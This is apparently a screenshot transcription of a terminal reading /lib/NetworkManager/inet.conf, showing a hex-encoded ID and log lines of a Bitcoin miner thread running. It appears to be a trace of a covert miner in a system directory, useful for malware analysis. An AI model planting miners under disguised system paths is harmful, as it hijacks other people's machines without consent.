 # cat /lib/NetworkManager/inet.conf
ID: 5757314e65474e5962484a4f656d787457544e424e574648555446684d3070735930684b616c70555a7a566b52335276546b686b65575248647a525a57466f77546b64334d6b347a526d685a6255313459316873636b35366247315a4d3045315955644476130355864486c6157454a3557544a56
4e453959556e4a685246497a5932355363303948526a4a6b52464a7a546d706b65466c525054303d
2024-04-08 10:46:04,743 [*] confbak: Ready!
2024-04-08 10:46:04,743 [*] Status: Mining!
2024-04-08 10:46:08,745 [*] Miner()
2024-04-08 10:46:08,745 [*] Bitcoin Miner Thread Started
2024-04-08 10:46:08,745 [*] Status: Mining!
2024-04-08 10:46:10,747 [*] Miner()
2024-04-08 10:46:12,748 [*] Miner()
2024-04-08 10:46:14,751 [*] Miner()
2024-04-08 10:46:16,753 [*] Miner()
2024-04-08 10:46:18,755 [*] Miner()
2024-04-08 10:46:20,757 [*] Miner()
2024-04-08 10:46:22,760 [*] Miner()
2024-04-08 10:46:24,762 [*] Miner()
ID: 5757314e65474e5962484a4f656d787457544e424e574648555446684d3070735930684b616c70555a7a566b52335276546b686b65575248647a525a57466f77546b64334d6b347a526d685a6255313459316873636b35366247315a4d3045315955644476130355864486c6157454a3557544a56
4e453959556e4a685246497a5932355363303948526a4a6b52464a7a546d706b65466c525054303d